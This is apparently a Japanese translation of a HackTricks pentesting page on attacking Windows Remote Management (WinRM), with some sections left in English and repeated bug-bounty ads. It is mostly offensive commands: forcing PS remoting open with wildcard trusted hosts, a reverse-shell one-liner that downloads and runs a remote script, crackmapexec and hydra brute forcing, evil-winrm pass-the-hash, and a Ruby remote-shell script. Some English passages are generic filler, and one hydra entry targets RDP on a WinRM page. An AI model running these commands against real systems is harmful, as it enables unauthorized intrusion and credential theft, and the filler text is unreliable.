23 KiB
5985,5986 - WinRMのペンテスト
☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥
- サイバーセキュリティ企業で働いていますか? HackTricksで会社を宣伝したいですか?または、PEASSの最新バージョンにアクセスしたり、HackTricksをPDFでダウンロードしたいですか?SUBSCRIPTION PLANSをチェックしてください!
- The PEASS Familyを見つけてください。独占的なNFTのコレクションです。
- 公式のPEASS&HackTricksのグッズを手に入れましょう。
- 💬 Discordグループまたはtelegramグループに参加するか、Twitterでフォローしてください🐦@carlospolopm。
- ハッキングのトリックを共有するには、PRを hacktricks repo と hacktricks-cloud repo に提出してください。

HackenProofはすべての暗号バグバウンティの場所です。
遅延なしで報酬を受け取る
HackenProofのバウンティは、顧客が報酬予算を入金した後にのみ開始されます。バグが検証された後に報酬を受け取ることができます。
Web3ペンテストの経験を積む
ブロックチェーンプロトコルとスマートコントラクトは新しいインターネットです!上昇期のweb3セキュリティをマスターしましょう。
Web3ハッカーレジェンドになる
各検証済みのバグごとに評判ポイントを獲得し、週間リーダーボードのトップを制覇しましょう。
HackenProofでサインアップしてハッキングから報酬を得ましょう!
{% embed url="https://hackenproof.com/register" %}
WinRM
Windows Remote Management(WinRM)は、SOAPを使用してHTTP(S)経由でWindowsマシンをリモートで管理するためのMicrosoftプロトコルです。バックエンドではWMIを利用しているため、WMIのHTTPベースのAPIと考えることができます。
WinRMがマシンで有効になっている場合、PowerShellからリモートでマシンを管理するのは簡単です。実際、SSHを使用しているかのように、マシン上のリモートPowerShellセッションに入ることができます!
WinRMが利用可能かどうかを検出する最も簡単な方法は、ポートが開いているかどうかを確認することです。WinRMは次のいずれかのポートでリッスンします。
- 5985/tcp(HTTP)
- 5986/tcp(HTTPS)
これらのポートのいずれかが開いている場合、WinRMが構成されており、リモートセッションを試すことができます。
WinRMセッションの開始.
PowerShellをWinRMと連携させることができます。Microsoftのドキュメントによると、Enable-PSRemotingは、コンピューターをPowerShellリモートコマンドを受け取るように構成するためのコマンドレットです。被害者のエレベートされたPowerShellプロンプトにアクセスできる場合、これを有効にし、任意の「攻撃者」を信頼されたホストとして追加することができます。次の2つのコマンドを実行できます:
Enable-PSRemoting -Force
Set-Item wsman:\localhost\client\trustedhosts *
これにより、trustedhosts設定にワイルドカードが追加されます。それが何を意味するかに注意してください。 注意: 攻撃マシンのネットワークタイプを「Public」から「Work」ネットワークに変更する必要がありました。
また、_wmic_を使用して、WinRMをリモートでアクティベートすることもできます。
wmic /node:<REMOTE_HOST> process call create "powershell enable-psremoting -force"
設定のテスト
攻撃マシンが設定されたら、Test-WSMan 関数を使用して、ターゲットが WinRM に設定されているかどうかをテストします。プロトコルバージョンと wsmid に関する情報が返されるはずです。
この場合、最初のものは設定されており、2番目のものは設定されていません。
コマンドの実行
これで、PowerShell の Invoke-Command を使用して、WinRM を介してターゲット上でコマンドをリモートで実行することができます。ipconfig をリモートで実行し、出力を確認します。
Invoke-Command -computername computer-name.domain.tld -ScriptBlock {ipconfig /all} [-credential DOMAIN\username]
また、Invoke-Commandを使用して、現在のPSコンソールでコマンドを実行することもできます。ローカルに_enumeration_という関数があると仮定し、それをリモートコンピュータで実行したい場合は、次のようにします:
Invoke-Command -ComputerName <computername> -ScriptBLock ${function:enumeration} [-ArgumentList "arguments"]
スクリプトの実行
To execute a script on a target machine using WinRM, you can use the Invoke-Command cmdlet in PowerShell. This cmdlet allows you to run commands or scripts on remote machines.
Invoke-Command -ComputerName <target> -ScriptBlock { <script> }
Replace <target> with the IP address or hostname of the target machine, and <script> with the script you want to execute.
For example, to execute a PowerShell script named script.ps1 on a target machine with the IP address 192.168.0.100, you would use the following command:
Invoke-Command -ComputerName 192.168.0.100 -ScriptBlock { C:\path\to\script.ps1 }
This command will execute the script.ps1 script on the target machine.
Keep in mind that you need appropriate permissions and credentials to execute scripts on remote machines using WinRM.
Invoke-Command -ComputerName <computername> -FilePath C:\path\to\script\file [-credential CSCOU\jarrieta]
逆シェルを取得する
To get a reverse shell, you can use the following steps:
-
Generate a payload: Use a tool like msfvenom to generate a payload that will establish a reverse shell connection to your machine. Specify the IP address and port number of your machine as the listener.
-
Set up a listener: Start a listener on your machine using a tool like netcat or Metasploit's multi/handler module. Make sure to use the same IP address and port number as specified in the payload.
-
Execute the payload: Transfer the payload to the target machine and execute it. This can be done through various methods such as social engineering, exploiting vulnerabilities, or using a file transfer protocol.
-
Establish the connection: Once the payload is executed on the target machine, it will attempt to connect back to your machine. If everything is set up correctly, you should receive a reverse shell connection.
By following these steps, you can successfully obtain a reverse shell and gain remote access to the target machine. Remember to use this technique responsibly and only on systems that you have proper authorization to test.
Invoke-Command -ComputerName <computername> -ScriptBlock {cmd /c "powershell -ep bypass iex (New-Object Net.WebClient).DownloadString('http://10.10.10.10:8080/ipst.ps1')"}
PSセッションの取得
または、対話型のPowerShellセッションに直接入る場合は、Enter-PSSession関数を使用します。
#If you need to use different creds
$password=ConvertTo-SecureString 'Stud41Password@123' -Asplaintext -force
## Note the ".\" in the suername to indicate it's a local user (host domain)
$creds2=New-Object System.Management.Automation.PSCredential(".\student41", $password)
# Enter
Enter-PSSession -ComputerName dcorp-adminsrv.dollarcorp.moneycorp.local [-Credential username]
## Bypass proxy
Enter-PSSession -ComputerName 1.1.1.1 -Credential $creds -SessionOption (New-PSSessionOption -ProxyAccessType NoProxyServer)
# Save session in var
$sess = New-PSSession -ComputerName 1.1.1.1 -Credential $creds -SessionOption (New-PSSessionOption -ProxyAccessType NoProxyServer)
Enter-PSSession $sess
## Background current PS session
Exit-PSSession # This will leave it in background if it's inside an env var (New-PSSession...)
セッションは、「被害者」内の新しいプロセス(wsmprovhost)で実行されます
WinRMを強制的にオープンする
PSリモートおよびWinRMを使用したいが、ターゲットがそれに設定されていない場合、単一のコマンドを使用して「強制的に」オープンすることができます。これはお勧めしませんが、本当にWinRMまたはPSリモートを使用したい場合は、この方法で行ってください。たとえば、PSExecを使用する場合:
PS C:\tools\SysinternalsSuite> .\PsExec.exe \\computername -u domain\username -p password -h -d powershell.exe "enable-psremoting -force"
犠牲者のリモートPSセッションに入ることができます。
セッションの保存と復元
これは、リモートコンピュータで言語が制約されている場合には機能しません。
#If you need to use different creds
$password=ConvertTo-SecureString 'Stud41Password@123' -Asplaintext -force
## Note the ".\" in the suername to indicate it's a local user (host domain)
$creds2=New-Object System.Management.Automation.PSCredential(".\student41", $password)
#You can save a session inside a variable
$sess1 = New-PSSession -ComputerName <computername> [-SessionOption (New-PSSessionOption -ProxyAccessType NoProxyServer)]
#And restore it at any moment doing
Enter-PSSession -Session $sess1
このセッションでは、Invoke-Command を使用してPSスクリプトをロードすることができます。
Invoke-Command -FilePath C:\Path\to\script.ps1 -Session $sess1
エラー
次のエラーが見つかった場合:
enter-pssession : リモート サーバー 10.10.10.175 への接続に失敗しました。次のエラー メッセージが表示されました: WinRM クライアントは要求を処理できません。認証スキームが Kerberos と異なる場合、またはクライアント コンピューターがドメインに参加していない場合、HTTPS トランスポートを使用するか、または宛先マシンを TrustedHosts 構成設定に追加する必要があります。TrustedHosts のリストにあるコンピューターは認証されない場合があります。次のコマンドを実行して詳細情報を取得できます: winrm help config。詳細については、about_Remote_Troubleshooting ヘルプ トピックを参照してください。
クライアントで次の試みを行います(ここの情報から):
winrm quickconfig
winrm set winrm/config/client '@{TrustedHosts="Computer1,Computer2"}'

HackenProofはすべての暗号バグ報奨金の場所です。
遅延なしで報酬を受け取る
HackenProofの報奨金は、顧客が報奨金予算を入金した後にのみ開始されます。バグが検証された後に報酬を受け取ることができます。
Web3ペントテストの経験を積む
ブロックチェーンプロトコルとスマートコントラクトは新しいインターネットです!その成長期におけるWeb3セキュリティをマスターしましょう。
Web3ハッカーレジェンドになる
各検証済みのバグごとに評判ポイントを獲得し、週間リーダーボードのトップを制覇しましょう。
HackenProofでサインアップ ハッキングから収益を得ましょう!
{% embed url="https://hackenproof.com/register" %}
LinuxでのWinRM接続
ブルートフォース
注意してください、WinRMのブルートフォース攻撃はユーザーをブロックする可能性があります。
#Brute force
crackmapexec winrm <IP> -d <Domain Name> -u usernames.txt -p passwords.txt
#Just check a pair of credentials
# Username + Password + CMD command execution
crackmapexec winrm <IP> -d <Domain Name> -u <username> -p <password> -x "whoami"
# Username + Hash + PS command execution
crackmapexec winrm <IP> -d <Domain Name> -u <username> -H <HASH> -X '$PSVersionTable'
#Crackmapexec won't give you an interactive shell, but it will check if the creds are valid to access winrm
evil-winrmの使用
evil-winrmは、Windows Remote Management(WinRM)サービスを悪用するためのツールです。WinRMは、Windowsマシン間でのリモート管理を可能にするためのプロトコルです。evil-winrmを使用すると、WinRMサービスに対して認証情報を提供し、リモートマシンに対して権限を取得することができます。
以下は、evil-winrmを使用してWinRMサービスを悪用する手順です。
-
まず、ターゲットマシンのIPアドレスを特定します。
-
次に、evil-winrmを実行するためのコマンドを入力します。
evil-winrm -i <target-ip> -u <username> -p <password><target-ip>はターゲットマシンのIPアドレスです。<username>は有効なユーザー名です。<password>は有効なパスワードです。
-
コマンドを実行すると、evil-winrmがWinRMサービスに接続し、認証情報を提供します。
-
認証が成功すると、evil-winrmのインタラクティブシェルが表示されます。これにより、リモートマシン上でコマンドを実行したり、ファイルを転送したりすることができます。
evil-winrmは、WinRMサービスの脆弱性を悪用するための強力なツールです。ただし、権限を取得する前に、適切な許可を取得していることを確認する必要があります。また、悪用行為は法的な制約に従って行う必要があります。
gem install evil-winrm
次のリンクから、そのgithubのドキュメントを読んでください: https://github.com/Hackplayers/evil-winrm
evil-winrm -u Administrator -p 'EverybodyWantsToWorkAtP.O.O.' -i <IP>/<Domain>
IPv6アドレスに接続するためにevil-winrmを使用するには、IPv6アドレスにドメイン名を設定するために_/etc/hosts_内にエントリを作成し、そのドメインに接続します。
evil-winrmを使用してハッシュをパスする
evil-winrm -u <username> -H <Hash> -i <IP>
PS-dockerマシンの使用
The PS-docker machine is a powerful tool for penetration testers to exploit vulnerabilities in Windows Remote Management (WinRM) services. This technique allows testers to gain unauthorized access to remote Windows systems and perform various malicious activities.
To use the PS-docker machine, follow these steps:
- Set up a Docker environment on your local machine.
- Pull the PS-docker image from the Docker Hub repository.
- Run the PS-docker container with the necessary parameters.
- Use PowerShell commands to exploit WinRM vulnerabilities and gain access to the target system.
By leveraging the PS-docker machine, penetration testers can effectively assess the security of WinRM services and identify potential weaknesses that could be exploited by malicious actors. It is important to note that this technique should only be used for authorized and ethical purposes.
docker run -it quickbreach/powershell-ntlm
$creds = Get-Credential
Enter-PSSession -ComputerName 10.10.10.149 -Authentication Negotiate -Credential $creds
ルビースクリプトの使用
以下のコードはこちらから抽出されました: https://alamot.github.io/winrm_shell/
require 'winrm-fs'
# Author: Alamot
# To upload a file type: UPLOAD local_path remote_path
# e.g.: PS> UPLOAD myfile.txt C:\temp\myfile.txt
conn = WinRM::Connection.new(
endpoint: 'https://IP:PORT/wsman',
transport: :ssl,
user: 'username',
password: 'password',
:no_ssl_peer_verification => true
)
class String
def tokenize
self.
split(/\s(?=(?:[^'"]|'[^']*'|"[^"]*")*$)/).
select {|s| not s.empty? }.
map {|s| s.gsub(/(^ +)|( +$)|(^["']+)|(["']+$)/,'')}
end
end
command=""
file_manager = WinRM::FS::FileManager.new(conn)
conn.shell(:powershell) do |shell|
until command == "exit\n" do
output = shell.run("-join($id,'PS ',$(whoami),'@',$env:computername,' ',$((gi $pwd).Name),'> ')")
print(output.output.chomp)
command = gets
if command.start_with?('UPLOAD') then
upload_command = command.tokenize
print("Uploading " + upload_command[1] + " to " + upload_command[2])
file_manager.upload(upload_command[1], upload_command[2]) do |bytes_copied, total_bytes, local_path, remote_path|
puts("#{bytes_copied} bytes of #{total_bytes} bytes copied")
end
command = "echo `nOK`n"
end
output = shell.run(command) do |stdout, stderr|
STDOUT.print(stdout)
STDERR.print(stderr)
end
end
puts("Exiting with code #{output.exitcode}")
end
Shodan
port:5985 Microsoft-HTTPAPI
参考文献
HackTricks 自動コマンド
Protocol_Name: WinRM #Protocol Abbreviation if there is one.
Port_Number: 5985 #Comma separated if there is more than one.
Protocol_Description: Windows Remote Managment #Protocol Abbreviation Spelled out
Entry_1:
Name: Notes
Description: Notes for WinRM
Note: |
Windows Remote Management (WinRM) is a Microsoft protocol that allows remote management of Windows machines over HTTP(S) using SOAP. On the backend it's utilising WMI, so you can think of it as an HTTP based API for WMI.
sudo gem install winrm winrm-fs colorize stringio
git clone https://github.com/Hackplayers/evil-winrm.git
cd evil-winrm
ruby evil-winrm.rb -i 192.168.1.100 -u Administrator -p ‘MySuperSecr3tPass123!’
https://kalilinuxtutorials.com/evil-winrm-hacking-pentesting/
ruby evil-winrm.rb -i 10.10.10.169 -u melanie -p 'Welcome123!' -e /root/Desktop/Machines/HTB/Resolute/
^^so you can upload binary's from that directory or -s to upload scripts (sherlock)
menu
invoke-binary `tab`
#python3
import winrm
s = winrm.Session('windows-host.example.com', auth=('john.smith', 'secret'))
print(s.run_cmd('ipconfig'))
print(s.run_ps('ipconfig'))
https://book.hacktricks.xyz/pentesting/pentesting-winrm
Entry_2:
Name: Hydra Brute Force
Description: Need User
Command: hydra -t 1 -V -f -l {Username} -P {Big_Passwordlist} rdp://{IP}

HackenProofはすべての暗号バグ報奨金の場所です。
遅延なしで報酬を受け取る
HackenProofの報奨金は、顧客が報奨金予算を入金した後にのみ開始されます。バグが検証された後に報酬を受け取ることができます。
Web3ペントestingの経験を積む
ブロックチェーンプロトコルとスマートコントラクトは新しいインターネットです!成長するWeb3セキュリティをマスターしましょう。
Web3ハッカーレジェンドになる
各検証済みのバグごとに評判ポイントを獲得し、週間リーダーボードのトップを制覇しましょう。
HackenProofでサインアップしてハッキングから報酬を得ましょう!
{% embed url="https://hackenproof.com/register" %}
☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥
- サイバーセキュリティ企業で働いていますか? HackTricksで会社を宣伝したいですか?または、PEASSの最新バージョンにアクセスしたり、HackTricksをPDFでダウンロードしたいですか?SUBSCRIPTION PLANSをチェックしてください!
- The PEASS Familyを発見しましょう、私たちの独占的なNFTのコレクション
- 公式のPEASS&HackTricksのグッズを手に入れましょう
- 💬 Discordグループまたはtelegramグループに参加するか、Twitterで私をフォローしてください🐦@carlospolopm.
- ハッキングのトリックを共有するために、PRを hacktricks repo と hacktricks-cloud repo に提出してください。